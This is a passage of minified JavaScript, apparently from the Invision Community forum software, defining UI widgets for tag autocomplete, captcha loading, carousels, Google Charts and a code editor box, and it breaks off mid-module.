;(function($,_,undefined){"use strict";ips.createModule('ips.ui.autocomplete',function(){const defaults={multiValues:true,freeChoice:true,itemSep:{chr:',',keycode:188,charcode:44},disallowedCharacters:JSON.stringify(["<",">","'","\""]),unique:false,customValues:true,fieldTemplate:'core.autocomplete.field',resultsTemplate:'core.autocomplete.resultWrapper',resultItemTemplate:'core.autocomplete.resultItem',tokenTemplate:'core.autocomplete.token',addTokenTemplate:'core.autocomplete.addToken',addTokenText:ips.getString('add_tag'),queryParam:'q',forceLower:false,minLength:1,minAjaxLength:1,commaTrigger:true,searchFieldThreshold:10,suggestionsOnly:false};function respond(elem,options){if(!$(elem).data('_autocomplete')){$(elem).data('_autocomplete',autocompleteObj(elem,_.defaults(options,defaults)));}}
function destruct(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}}
function getObj(elem){elem=$(elem);if(elem.data('_autocomplete')){return elem.data('_autocomplete');}else if($('[name="'+elem.attr('name')+'_original'+'"]').length&&$('[name="'+elem.attr('name')+'_original'+'"]').data('_autocomplete')){return $('[name="'+elem.attr('name')+'_original'+'"]').data('_autocomplete');}
return undefined;};ips.ui.registerWidget('autocomplete',ips.ui.autocomplete,['multiValues','freeChoice','dataSource','maxItems','itemSep','resultsElem','unique','commaTrigger','fieldTemplate','resultsTemplate','resultItemTemplate','tokenTemplate','addTokenTemplate','addTokenText','queryParam','minLength','maxLength','forceLower','disallowedCharacters','minAjaxLength','suggestionsOnly']);return{respond:respond,destruct:destruct,getObj:getObj};});function autocompleteObj(elem,options,e){let timer,blurTimer,lastValue='',originalTextField,valueField,textField,dataSource,elemID=$(elem).identify().attr('id'),wrapper,inputItem,resultsElem,selectedToken,disabled=false,required=false,tooltip=null,tooltipTimer=null,mouseOverResults=false,hasError=false;function init(){if($(elem).is('textarea, input[type="text"], input[type="search"]')){originalTextField=$(elem);}else{originalTextField=$(elem).find('textarea, input[type="text"], input[type="search"]').first();}
try{options.disallowedCharacters=$.parseJSON(options.disallowedCharacters);}catch(err){Debug.error("Couldn't parse disallowed characters option");}
_buildWrapper();_getDataSource();originalTextField.removeAttr('list');if(dataSource.type!='none'){_buildResultsList();if(dataSource.type=='local'){_initAutocomplete();}}
if(originalTextField.is('[required]')){required=true;originalTextField.removeProp('required').removeAttr('aria-required');}
textField.prop('autocomplete','off').prop('spellcheck',false).prop('disabled',disabled).attr('aria-autocomplete','list').attr('aria-haspopup','true').attr('tabindex',originalTextField.attr('tabindex')||'');if(options.maxLength){textField.attr('maxlength',options.maxLength+1);}
wrapper.click(function(e){e.stopPropagation();return false;});textField.on('focus',_focusField).on('blur',_blurField).on('keydown',_keydownField).on('keyup',_keyupField).on('input',_expandField).on('keypress',_keypressField);wrapper.on('click',_clickWrapper).on('click','[data-action="addToken"]',_clickAddToken).on('keydown',_keydownWrapper).on('propChanged',_propChanged).toggleClass('ipsField_autocompleteDisabled',disabled);_buildInitialTokens();elem.on('blur',function(){if(textField!==elem){textField.trigger('blur');}}).trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:tokens.getValues()});elem.on('reissueReady',function(){elem.trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:tokens.getValues()});});}
function destruct(){$(document).off('click',_documentClick);}
function hasErrors(){return hasError;}
function _propChanged(e){disabled=originalTextField.is(':disabled');wrapper.toggleClass('ipsField_autocompleteDisabled',disabled);}
function _buildInitialTokens(){var value=_getOriginalValue();if(!value){return;}
var splitValues=_.without(value.split("\n"),'');var itemCount=0;itemCount=splitValues.length;originalTextField.val('');if(splitValues.length){for(var i=0;i<itemCount;i++){_addToken(splitValues[i]);}}}
function _getOriginalValue(){return originalTextField.val();}
function _buildResultsList(){if(options.resultsElem&&$(options.resultsElem).length){resultsElem=$(options.resultsElem);return;}
var resultsList=ips.templates.render(options.resultsTemplate,{id:elemID});wrapper.append(resultsList);resultsElem=$('#'+elemID+'_results');resultsElem.on('mouseover','[data-value]',function(e){results.select($(e.currentTarget));}).on('mouseenter',function(){mouseOverResults=true;}).on('mouseleave',function(){mouseOverResults=false;}).on('click','[data-value]',function(e){_addToken($(e.currentTarget).attr('data-value'));textField.focus();}).attr('aria-busy','false');}
function _initAutocomplete(){if(dataSource.totalItems()>options.searchFieldThreshold&&!options.freeChoice){var searchField=ips.templates.render('core.autocomplete.searchTypeAhead',{});$('#'+elemID+'_results').prepend(searchField);$('#'+elemID+'_results').on('input','input[type="search"]',_keyupAutocomplete);}}
function _keyupAutocomplete(e){_loadResults($(this).val());return true;}
function _buildWrapper(){var existingClasses=elem[0].className;$(elem).after(ips.templates.render(options.fieldTemplate,{id:elemID})).removeClass(existingClasses);wrapper=$('#'+elemID+'_wrapper');inputItem=$('#'+elemID+'_inputItem');if(!options.freeChoice){var insertElem=ips.templates.render(options.addTokenTemplate,{text:options.addTokenText});textField=elem;}else{var insertElem=$('<input/>').attr({type:'text',id:elemID+'_dummyInput'}).prop('autocomplete','off');textField=insertElem;}
if(options.suggestionsOnly){const form=$(elem).closest('form').get(0)
if(form){form.addEventListener('submit',e=>{if(_getCurrentValue()&&!($(elem).get(0).closest('.ipsFieldRow[hidden]'))){e.preventDefault()
e.stopPropagation()
const warning=$(elem).get(0).closest('.ipsFieldRow__content')?.querySelector(".ipsFieldRow__warning")
if(warning){warning.innerHTML=ips.getString('form_autocomplete_bad')}}})}}
var name=originalTextField.attr('name');originalTextField.attr('name',originalTextField.attr('name')+'_original');valueField=$('<textarea/>').attr('name',name).hide();originalTextField.hide();wrapper.addClass(existingClasses).append(elem).append(valueField).find('#'+elemID+'_inputItem').append(insertElem);wrapper.on('click','[data-value]',function(e){if(!disabled){tokens.select($(e.currentTarget));}}).on('click','[data-action="delete"]',function(e){_deleteToken($(e.currentTarget).parent('[data-value]'));});}
function _getDataSource(){if((options.dataSource&&options.dataSource.indexOf('#')===0&&$(options.dataSource).length)||originalTextField.is('[list]')){dataSource=localData(originalTextField.is('[list]')?$('#'+originalTextField.attr('list')):options.dataSource,options);}else if(ips.utils.validate.isUrl(options.dataSource)){dataSource=remoteData(options.dataSource,options);}else{dataSource=noData();}}
function _clickWrapper(e){if($(e.target).is('[data-token]')||$(e.target).parents('li[data-token]').length){var token=($(e.target));}else{if(!$(e.target).is(textField)&&(!resultsElem||!$.contains(resultsElem.get(0),e.target))){textField.focus();}}}
function _clickAddToken(e){e.preventDefault();if(resultsElem&&resultsElem.is(':visible')){_closeResults();}else{_loadResults('');}}
function focus(e){textField.focus();}
function _focusField(e){if(dataSource.type=='none'){return;}
timer=setInterval(_timerFocusField,400);}
function _blurField(e){if(mouseOverResults){return;}
clearInterval(timer);_.delay(_timerBlurField,300);}
function _timerBlurField(){if(textField.val()){_addTokenFromCurrentInput();}
_closeResults();}
function _timerFocusField(){if(dataSource.type=='none'){return;}
var currentValue=_getCurrentValue();if(currentValue==lastValue){return;}
lastValue=currentValue;_loadResults(currentValue);}
async function _loadResults(value){if(dataSource.type==='remote'&&typeof options.minAjaxLength==="number"&&value.length<options.minAjaxLength){resultsElem.hide()
resultsElem.attr('aria-busy','false');_toggleLoading('hide');return;}
resultsElem.show()
_toggleLoading('show');resultsElem.attr('aria-busy','true');try{const results=(await dataSource.getResults(value))?.slice(0,100)
_showResults(_processResults(results,value));}catch(e){Debug.warn(e)}
resultsElem.attr('aria-busy','false');_toggleLoading('hide');}
function _toggleLoading(doWhat){if(doWhat=='show'){wrapper.addClass('ipsField_loading');}else{wrapper.removeClass('ipsField_loading');}}
function _closeResults(e){if(e){e.preventDefault();}
if(resultsElem&&resultsElem.length){resultsElem.hide().attr('aria-expanded','false');if(resultsElem.find('input[type="search"]').length){resultsElem.find('input[type="search"]').val('');}}
dataSource.stop();$(document).off('click',_documentClick)}
function _documentClick({originalEvent:e}){_closeResults();}
function _processResults(results,text){const existingTokens=tokens.getValues(),newResults={};if(options.unique){$.each(results,function(key,data){if(!data.value||_.indexOf(existingTokens,data.value)===-1){newResults[key]=data;}});return newResults;}
return results;}
function _showResults(results){var output='';$.each(results,function(idx,value){output+=ips.templates.render(options.resultItemTemplate,value);});if(resultsElem.attr('id')==(elemID+'_results')){_positionResults();}
resultsElem.find('[data-role="items"] li').remove();resultsElem.show().attr('aria-expanded','true').find('[data-role="items"]').append(output);if(resultsElem.find('input[type="search"]').length){resultsElem.find('input[type="search"]').focus();}
$(document).off('click',_documentClick)
setTimeout(()=>$(document).on('click',_documentClick))}
function _positionResults(){$(resultsElem).css({left:"0px",top:wrapper.outerHeight()+'px',width:wrapper.outerWidth()+'px',position:'absolute',zIndex:ips.ui.zIndex()});}
function _getCurrentValue(){var value=textField.val();if(options.multiValues){if(value.indexOf(options.itemSep.chr)===-1||!options.commaTrigger){return value.trim();}else{var pieces=value.split(options.itemSep.chr);return pieces[pieces.length-1].trim();}}else{return value;}}
function _keydownWrapper(e){if(e.which==ips.ui.key.ESCAPE){keyEvents.escape(e);}}
function _keydownField(e){_expandField();var ignoreKey=false;if(!_([ips.ui.key.UP,ips.ui.key.DOWN,ips.ui.key.LEFT,ips.ui.key.RIGHT,ips.ui.key.ENTER,ips.ui.key.TAB,ips.ui.key.BACKSPACE,ips.ui.key.ESCAPE]).contains(e.which)){ignoreKey=true;}
var value=textField.val().trim();if(!value.length){hasError=false;}
if(options.maxLength&&value.length==options.maxLength&&ignoreKey){e.preventDefault();return;}
if(_([ips.ui.key.ENTER,ips.ui.key.TAB]).contains(e.which)&&options.unique&&_duplicateValue(value)){e.preventDefault();_showTooltip(ips.getString('ac_dupes'));return;}
if(ignoreKey){return;}
switch(e.which){case ips.ui.key.BACKSPACE:keyEvents.backspace(e);break;case ips.ui.key.TAB:case ips.ui.key.ENTER:keyEvents.enter(e);break;case ips.ui.key.UP:keyEvents.up(e);break;case ips.ui.key.DOWN:keyEvents.down(e);break;case ips.ui.key.ESCAPE:keyEvents.escape(e);break;}}
function _keyupField(e){var i;for(i in options.disallowedCharacters){if(textField.val().indexOf(options.disallowedCharacters[i])!==-1){textField.val(textField.val().replace(options.disallowedCharacters[i],''));_showTooltip(ips.getString('ac_prohibit_special',{chars:options.disallowedCharacters.join(' ')}));e.preventDefault();return;}}
var lastCharIsComma=(textField.val().substr(textField.val().length-1)===',');if(e.which===229&&lastCharIsComma){_addTokenFromCurrentInput();e.preventDefault();}}
function _keypressField(e){if(!options.commaTrigger){return;}
textField.val(textField.val().replace(',',''));if(e.charCode==options.itemSep.charcode&&options.unique&&_duplicateValue(textField.val())){e.preventDefault();_showTooltip(ips.getString('ac_dupes'));return;}
if(e.charCode==options.itemSep.charcode){_addTokenFromCurrentInput();e.preventDefault();}}
function _addToken(value){tokens.add(value);textField.val('');lastValue='';_resetField();if(options.maxItems&&tokens.total()>=options.maxItems){inputItem.hide();}
if(options.unique&&options.freeChoice==false&&dataSource.totalItems()!==-1&&dataSource.totalItems()<=tokens.total()){wrapper.find('[data-action="addToken"]').hide();}
hasError=false;}
function _deleteToken(token){if(disabled){return;}
tokens.remove(token);}
const keyEvents={backspace(e){if(!textField.val()){if(tokens.selected){tokens.remove(tokens.selected);}else{if(inputItem.prev().length){tokens.select(inputItem.prev());}}}},enter(e){if(e.which==ips.ui.key.TAB&&textField.val()==''){return false;}
e.preventDefault();const currentResult=results.getCurrent();let value='';if(currentResult){value=currentResult.attr('data-value');}else{if(options.commaTrigger){value=_stripHTML(textField.val().replace(options.itemSep.chr,''));}else{value=_stripHTML(textField.val());}}
if(!value){return false;}
_addToken(value);},up(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();const selected=results.getCurrent();if(!selected){results.selectLast();}else{const prev=results.getPrevious(selected);if(prev){results.select(prev);}else{results.selectLast();}}},down(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();const selected=results.getCurrent();if(!selected){results.selectFirst();}else{const next=results.getNext(selected);if(next){results.select(next);}else{results.selectFirst();}}},escape(e){if(resultsElem&&resultsElem.is(':visible')){_closeResults();}}}
const results={deselectAll(){resultsElem.find('[data-selected]').removeAttr('data-selected');},getCurrent(){if(dataSource.type==='none'){return;}
const cur=resultsElem.find('[data-selected]');if(cur.length&&resultsElem.is(':visible')){return cur;}
return false;},getPrevious(result){const prev=$(result).prev('[data-value]');if(prev.length){return prev;}
return false;},getNext(result){const next=$(result).next('[data-value]');if(next.length){return next;}
return false;},selectFirst(){results.select(resultsElem.find('[data-value]').first());},selectLast(){results.select(resultsElem.find('[data-value]').last());},select(result){results.deselectAll();result.attr('data-selected',true);}}
const tokens={selected:null,add(value){let html='';value=_.escape(value).trim();if(options.minLength&&value.length<options.minLength){return false;}
if(options.maxLength&&value.length>options.maxLength){return false;}
if(options.forceLower){value=value.toLowerCase();}
tokens.deselectAll();inputItem.before(ips.templates.render(options.tokenTemplate,{id:elemID,value:value,title:value}));if(resultsElem){_closeResults();}
valueField.val(tokens.getValues().join("\n"));if(dataSource.type!=='none'){html=resultsElem.find('[data-value="'+value.replace("\\","\\\\")+'"]').html();}else{html=value;}
$(elem).trigger('tokenAdded',{token:value,html:html,tokenList:tokens.getValues(),totalTokens:tokens.total()});return true;},remove(token){if(tokens.selected===token){tokens.selected=null;}
const value=$(token).attr('data-value');$(token).remove();if(options.maxItems&&tokens.total()<options.maxItems){inputItem.show();}
if(options.unique&&!options.freeChoice&&(dataSource.totalItems()===-1||dataSource.totalItems()>tokens.total())){wrapper.find('[data-action="addToken"]').show();}
valueField.val(tokens.getValues().join("\n"));$(elem).trigger('tokenDeleted',{token:value,tokenList:tokens.getValues(),totalTokens:tokens.total()});},removeAll(){const allTokens=inputItem.siblings().filter('[data-value]');allTokens.each(function(){tokens.remove($(this));});},select(token){tokens.deselectAll();tokens.selected=$(token).addClass('cToken_selected');},total(){return inputItem.siblings().filter('[data-value]').length;},getValues(){let values=[];const allTokens=inputItem.siblings().filter('[data-value]');if(allTokens.length){values=_.map(allTokens,function(item){return $(item).attr('data-value');});}
return values;},getSelected(){return tokens.selected.attr('data-value');},deselectAll(){wrapper.find('[data-value]').removeClass('cToken_selected');tokens.selected=null;}}
function _addTokenFromCurrentInput(){let value='';if(options.commaTrigger){value=_stripHTML(textField.val().replace(options.itemSep.chr,''));}else{value=_stripHTML(textField.val());}
if(options.minLength&&value.length<options.minLength||options.maxLength&&value.length>options.maxLength){if(options.commaTrigger){textField.val(textField.val().replace(options.itemSep.chr,''));}
return;}
if(options.suggestionsOnly){if(!resultsElem){return}
const results=[...resultsElem.find('[data-value]')]
let valueInResults=false;for(const result of results){if(result.dataset.value?.toLowerCase().trim()===value.toLowerCase().trim()){valueInResults=true;value=result.dataset.value
break;}}
if(!valueInResults){for(const result of results){if(!options.unique||!_duplicateValue(result.dataset.value)){value=result.dataset.value
valueInResults=true;break;}}}
if(!valueInResults){return}}
if(options.unique&&_duplicateValue(value)){_showTooltip(ips.getString('ac_dupes'));return;}
_addToken(value);}
function _duplicateValue(value){return tokens.getValues().indexOf(value)!==-1;}
function _stripHTML(text){return text.replace(/<|>|"|'/g,'');}
function _showTooltip(msg){if(!tooltip){_buildTooltip();}
hasError=true;if(tooltipTimer){clearTimeout(tooltipTimer);}
tooltip.hide().text(msg);_positionTooltip();tooltipTimer=setTimeout(function(){_hideTooltip();},2500);}
function _hideTooltip(){if(tooltip&&tooltip.is(':visible')){ips.utils.anim.go('fadeOut',tooltip);}}
function _positionTooltip(){const positionInfo={trigger:wrapper,target:tooltip,center:true,above:true};const tooltipPosition=ips.utils.position.positionElem(positionInfo);$(tooltip).css({left:tooltipPosition.left+'px',top:tooltipPosition.top+'px',position:(tooltipPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});if(tooltipPosition.location.vertical==='top'){tooltip.addClass('ipsTooltip_top');}else{tooltip.addClass('ipsTooltip_bottom');}
tooltip.show();}
function _buildTooltip(){const tooltipHTML=ips.templates.render('core.tooltip',{id:'elAutoCompleteTooltip'});ips.getContainer().append(tooltipHTML);tooltip=$('#elAutoCompleteTooltip');}
function _expandField(){const text=textField.val();const widthOfElem=wrapper.width()-(parseInt(wrapper.css('padding-left'))+parseInt(wrapper.css('padding-right')));const span=$('<span/>').text(text).css({'font-size':textField.css('font-size'),'letter-spacing':textField.css('letter-spacing'),'position':'absolute','top':'-100px','left':'-300px','opacity':"0.1"});ips.getContainer().append(span);const width=span.width()+20;span.remove();textField.css({width:((width>=widthOfElem)?widthOfElem:width)+'px'});}
function _resetField(){textField.css({width:'15px'});}
init();return{init:init,destruct:destruct,hasErrors:hasErrors,addToken:tokens.add,getTokens:tokens.getValues,removeToken:tokens.remove,removeAll:tokens.removeAll,focus:focus};}
function localData(source){const searchInterface={type:'local',_items:$(source).get(0).querySelectorAll('option'),async getResults(text){return[...ips.utils.search.search(this,text)]},totalItems(){return ips.utils.search.getSize(this);},stop:$.noop,};const secondaryTerms=[]
for(const item of $(source).get(0).querySelectorAll('option')){const value={id:item.value,value:item.value,html:item.innerHTML}
const searchTerms=item.innerText.trim().toLowerCase().split(/\s+/).map(term=>ips.utils.search.fixTerm(term)).filter(term=>!!term)
ips.utils.search.addTerm(searchInterface,searchTerms.join(' '),[value])
searchTerms.shift();while(searchTerms.length){secondaryTerms.push([searchTerms.join(' '),value])
searchTerms.shift()}}
for(const[searchTerm,item]of secondaryTerms){ips.utils.search.addTerm(searchInterface,searchTerm,[item])}
return searchInterface;}
function remoteData(source,options){let loadedCache=false;const cache={};const searchedTerms=new Set();return{type:'remote',async getResults(text){if(!searchedTerms.has(ips.utils.search.fixTerm(text))){const data={dataType:'json',data:{}}
if(options.freeChoice){if(options.minAjaxLength>text.length){throw new RangeError(`Expected the text to be less than ${options.minAjaxLength} characters, got a string containing ${text.length} characters`);}
data.data[options.queryParam]=text}
const response=await ips.fetch(source,data)
const secondaryTerms=[];for(const item of response){cache[item.value]=item
const searchTerms=item.value.trim().toLowerCase().split(/\s+/).map(term=>ips.utils.search.fixTerm(term)).filter(term=>!!term)
ips.utils.search.addTerm(this,searchTerms.join(' '),[item.value])
searchTerms.shift();while(searchTerms.length){secondaryTerms.push([searchTerms.join(' '),[item.value]])
searchTerms.shift()}}
for(const[term,values]of secondaryTerms){ips.utils.search.addTerm(this,term,values)}
searchedTerms.add(ips.utils.search.fixTerm(text))}
return[...ips.utils.search.search(this,text)].map(k=>cache[k])},totalItems(){if(!options.freeChoice&&loadedCache){return ips.utils.search.getSize(this);}
return-1;},stop:$.noop};}
function noData(){return{type:'none',getResults:$.noop,totalItems:-1,stop:$.noop};}}(jQuery,_));;
function recaptcha2Callback(){jQuery(window).trigger('recaptcha2Loaded');};;(function($,_,undefined){"use strict";ips.createModule('ips.ui.captcha',function(){var defaults={lang:'en-US',theme:'white'};var recaptchaLoaded=false;var respond=function(elem,options){options=_.defaults(options,defaults);if(options.service=='recaptcha'){_recaptcha(elem,options);}else if(options.service=='recaptcha2'){_recaptcha2(elem,options);}else if(options.service=='keycaptcha'){_keycaptcha(elem);}else if(options.service=='recaptcha_invisible'){_recaptcha_invisible(elem);}},_recaptcha=function(elem,options){ips.loader.get([document.location.protocol+'//www.google.com/recaptcha/api/js/recaptcha_ajax.js']).done(function(){var container=$('<div/>');var id=container.identify().attr('id');elem.append(container);Recaptcha.create(options.key,id,{theme:options.theme,lang:options.lang,callback:function(){Debug.log('done')}});});},_recaptcha2=function(elem,options){ips.loader.get(['https://www.google.com/recaptcha/api.js?hl='+$(elem).attr('data-ipsCaptcha-lang')+'&onload=recaptcha2Callback&render=explicit']);var initRecaptcha2=function(){elem.children('[data-captchaContainer]').remove();var container=$('<div data-captchaContainer/>');var id=container.identify().attr('id');elem.append(container);grecaptcha.render(id,{sitekey:$(elem).attr('data-ipsCaptcha-key'),theme:$(elem).attr('data-ipsCaptcha-theme')});};if(recaptchaLoaded){initRecaptcha2();}else{$(window).on('recaptcha2Loaded',function(){recaptchaLoaded=true;initRecaptcha2();});}},_recaptcha_invisible=function(elem,options){ips.loader.get(['https://www.google.com/recaptcha/api.js?hl='+$(elem).attr('data-ipsCaptcha-lang')+'&onload=recaptcha2Callback&render=explicit']);var initRecaptchaInvisible=function(){elem.children('[data-captchaContainer]').remove();var container=$('<div data-captchaContainer/>');var id=container.identify().attr('id');elem.append(container);var form=elem.closest('form');var recaptchaId=grecaptcha.render(id,{sitekey:$(elem).attr('data-ipsCaptcha-key'),size:'invisible',callback:function(){form.attr('data-recaptcha-done','true');form.submit();}});form.on('submit',function(e){if(!form.attr('data-recaptcha-done')){e.stopPropagation();e.preventDefault();grecaptcha.execute(recaptchaId);}});};if(recaptchaLoaded){initRecaptchaInvisible();}else{$(window).on('recaptcha2Loaded',function(){recaptchaLoaded=true;initRecaptchaInvisible();});}},_keycaptcha=function(elem){ips.loader.get([document.location.protocol+'//backs.keycaptcha.com/swfs/cap.js']);};ips.ui.registerWidget('captcha',ips.ui.captcha,['service','key','lang','theme']);return{respond:respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.carousel',function(){const buttonHandlerMap=new Map();function respond(elem){let controls=elem[0],scroller=document.getElementById(controls.dataset.ipscarousel);if(!scroller)return;let buttons=controls.querySelectorAll('[data-carousel-arrow]'),langDirection=(document.documentElement.dir==='rtl')?-1:1,interval=controls.dataset.ipscarouselInterval;if(interval===undefined&&controls.closest('.cWidgetContainer--isWidget[data-widget-interval]:not([data-ipscarousel] *)')){interval=parseInt(controls.closest('.cWidgetContainer--isWidget[data-widget-interval]:not([data-ipscarousel] *)').dataset.widgetInterval)
interval=Number.isNaN(interval)||!Number.isInteger(interval)||!interval?undefined:interval*1000;}
buttons.forEach(carouselButton=>{if(buttonHandlerMap.has(carouselButton)){carouselButton.removeEventListener('click',buttonHandlerMap.get(carouselButton))}
buttonHandlerMap.set(carouselButton,()=>{if(int){clearInterval(int)}
scrollPanels(carouselButton.dataset.carouselArrow);})
carouselButton.addEventListener('click',buttonHandlerMap.get(carouselButton));});const ro=new ResizeObserver(()=>scroller.scrollWidth<=scroller.clientWidth?controls.ipsHide():controls.ipsShow())
ro.observe(scroller);$(scroller).on('scrollPanels',(e,direction,loop=true)=>{loop='loop'in e.detail||{}?e.detail.loop:loop;direction=e.detail?.direction||direction;scrollPanels(direction,loop)})
if(scroller.onscrollend instanceof Function){scroller.addEventListener('scrollend',()=>scroller.classList.remove('ipsScrolling'))}else{scroller.addEventListener('scroll',_.debounce(()=>{scroller.classList.remove('ipsScrolling')},300))}
let int;if(interval&&!Number.isNaN(parseInt(interval))){int=setInterval(()=>{if(scroller?.closest('body')!==document.body||controls?.closest('body')!==document.body){clearInterval(int)
return;}
scrollPanels()},parseInt(interval))}
function scrollPanels(direction="next",loop=true){if(!loop&&ips.ui.carousel.containerAtEnd(scroller,direction)){return;}
let currentScroll=scroller.scrollLeft,carouselChildWidth=getFirstVisibleElement()?.offsetWidth,scrollerWidth=scroller.offsetWidth,scrollBy=scrollerWidth-(scrollerWidth%carouselChildWidth),scrollPadding=parseFloat(getComputedStyle(scroller).getPropertyValue('--carousel--scroll-pad')||'2');if(!scrollBy){return;}
if(direction==='prev'){scrollBy=-scrollBy;}else{direction='next'}
let left;if(langDirection===1){if(currentScroll===0&&direction==='prev'){if(!loop){return;}
left=scroller.scrollWidth}else if((currentScroll>=scroller.scrollWidth-scroller.clientWidth-scrollPadding)&&direction==='next'){if(!loop){return;}
left=0}else{left=currentScroll+scrollBy;}}else{if(currentScroll===0&&direction==='prev'){if(!loop){return;}
left=scroller.clientWidth-scroller.scrollWidth;}else if((currentScroll<=scroller.clientWidth-scroller.scrollWidth+scrollPadding)&&direction==='next'){if(!loop){return;}
left=0;}else{left=currentScroll-scrollBy;}}
if((scroller.scrollLeft<=scrollPadding&&left<=scrollPadding)||(scroller.scrollLeft>=scroller.scrollWidth-scrollPadding&&left>=scroller.scrollWidth-scrollPadding)){return;}
scroller.classList.add('ipsScrolling');scroller.scrollTo({left,behavior:"smooth"})}
function getFirstVisibleElement(){const scrollerBox=scroller.getBoundingClientRect()
const selector=`:scope > :is(${controls.dataset.ipscarouselChildselector || '*'})`
const children=Array.from(scroller.querySelectorAll(selector)).map(child=>[child,child.getBoundingClientRect()]).sort((a,b)=>a[1].left>b[1].left)
for(const[child,childBox]of children){if(scrollerBox.left<childBox.right&&childBox.left<scrollerBox.right){return child}}
return children[0]||null;}}
ips.ui.registerWidget('carousel',ips.ui.carousel);return{respond,containerAtEnd(scroller,direction='prev'){const containerBox=scroller.getBoundingClientRect();if(containerBox.width>=scroller.scrollWidth){return true;}
if(document.documentElement.dir==='rtl'){direction=direction==='next'?'prev':'next';}
for(const child of scroller.querySelectorAll(':scope > *')){const box=child.getBoundingClientRect();const computed=getComputedStyle(child);if(['absolute','fixed'].includes(computed.position?.toLowerCase())){continue;}
if((direction==='prev'&&box.left<containerBox.left)||(direction==='next'&&box.right>containerBox.right)){return false}}
return true;}}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.chart',function(){var defaults={};var respond=function(elem,options){var doInit=function(){if(!$(elem).data('_chart')){$(elem).data('_chart',chartObj(elem,_.defaults(options,defaults)));}};try{doInit();}catch(err){ips.loader.get(['https://www.gstatic.com/charts/loader.js']).then(function(){google.charts.load('47',{'packages':['corechart','gauge','table'],'callback':doInit});});}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_chart')){return $(elem).data('_chart');}
return undefined;};var chartObj=function(elem,options){var data=new google.visualization.DataTable();var headerTypes={};var extraOptions={};var chartElem=$(elem).next();var chart=null;var init=function(){elem.find('thead th').each(function(idx){headerTypes[idx]=$(this).attr('data-colType');data.addColumn($(this).attr('data-colType'),$(this).text());});elem.find('tbody tr').each(function(){var row=[];$(this).find('td').each(function(idx){if(headerTypes[idx]=='number'){var val;if(val=$(this).text()){val=Number(val);}else{val=null;}}else if(headerTypes[idx]=='date'||headerTypes[idx]=='datetime'||headerTypes[idx]=='timeofday'){var val=new Date($(this).text());}else{var val=$(this).text();}
if(!_.isNaN(val)){if($(this).attr('data-key')){val={v:$(this).attr('data-key'),f:val};}
row.push(val);}});data.addRow(row);});if(options.format){var formatter=new google.visualization.NumberFormat({pattern:'# '+options.format});formatter.format(data,1);}
extraOptions=$.parseJSON(options.extraOptions);if(!_.isUndefined(extraOptions.height)){chartElem.css({height:extraOptions.height+'px'});}else{chartElem.css({minHeight:'250px'});}
elem.hide().after(chartElem);$(window).on('resize',drawChart);drawChart();google.visualization.events.addListener(chart,'ready',function(){$(elem).trigger('chartInitialized');});$(document).on('tabShown',tabShown);},drawChart=function(e){chart=new google.visualization[options.type](chartElem.get(0));chart.draw(data,extraOptions);},destruct=function(){$(window).off('resize',drawChart);$(document).off('tabShown',tabShown);},tabShown=function(e,data){if($.contains(data.panel.get(0),elem.get(0))){drawChart();}};if(_.isUndefined(google.visualization)){google.setOnLoadCallback(init);}else{init();}
return{init:init,drawChart:drawChart};};ips.ui.registerWidget('chart',ips.ui.chart,['type','extraOptions','format']);return{respond:respond,destruct:destruct,getObj:getObj};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.codebox',function(){ips.ui.registerWidget('codebox',ips.ui.codebox,['allowed-languages']);return{respond(elem,options){if($(elem).data('_editor')){return;}
const instance=editorObj(elem,options)
$(elem).data('_editor',instance)
instance.init()},getObj(elem){if($(elem).data('_editor')){return $(elem).data('_editor');}
return undefined;},getObjWithInit(elem,callback){let obj=this.getObj(elem);if(obj){callback(obj);}else{let initFunction=$(elem).data('_editorInit');if(initFunction){initFunction(callback);}}},destruct(elem){this.getObj(elem)?.destruct();}};});function editorObj(elem,options){let instance;let reactRoot
let allowedLanguages;async function init(){await ips.ui.editorv5.whenLoaded()
const config={'codeMode':true}
if(options['allowed-languages']){allowedLanguages=JSON.parse(options['allowed-languages'])
config.allowedLanguages=allowedLanguages
config.defaultLanguage=allowedLanguages.includes('plaintext')?'plaintext':allowedLanguages[0]}
const textArea=$(elem).get(0)
const editorLocation=document.createElement('div')
editorLocation.dataset.role='reactRoot'
textArea.parentElement.insertBefore(editorLocation,textArea)
config.content=textArea.innerHTML
config.onUpdate=(editor)=>{const value=editor.getValue();textArea.innerHTML="";textArea.appendChild(document.createTextNode(value));}
textArea.ipsHide()
let result=await ips.utils.tiptap.editorInstance(editorLocation,config);instance=result[0]
textArea.dispatchEvent(new CustomEvent('ips:codeboxAfterInit',{bubbles:true,cancelable:true,detail:{instance,config}}))
textArea.addEventListener('insertCode',e=>{if(e?.detail?.content){let content=e.detail.content;if(typeof content==='string'){instance.executeEdits("insertCode",[{text:content,range:instance.getSelection()}]);instance.focus();}else{throw new TypeError(`The content property of the event insertCode is expected to be a string`);}}})
reactRoot=result[1]}
function destruct(){instance?.dispose()
reactRoot.unmount();}
return{instance,destruct,init}}}(jQuery,_));;
((($,_)=>{"use strict";ips.createModule('ips.ui._codehighlighting',function(){let timeout;let attempts=0;function inject(){clearTimeout(timeout);window.removeEventListener('load',inject);if(typeof ips.ui?.codehighlighting==='object'){return;}
if(!document?.body){if(attempts++<5){timeout=setTimeout(inject,100);Debug.log(`Attempting to load the codehighlighting module. Attempt: ${attempts}`);}else{Debug.warn(`Couldn't load the codehighlighting module after 5 attempts because document.body isn't present!`);}
return;}
const script=document.createElement('script')
document.body.appendChild(script)
script.src=ips.getSetting('baseURL').replace(/\/+$/,"")+"/applications/core/interface/static/codehighlighting/codehighlighting.js?antiCache="+encodeURIComponent(ips.getSetting('jsAntiCache'));}
try{if(!document?.body){throw new Error();}
inject();}catch(e){window.addEventListener('load',inject,{once:true});timeout=setTimeout(()=>{if(typeof ips.ui?.codehighlighting==="object"){return;}
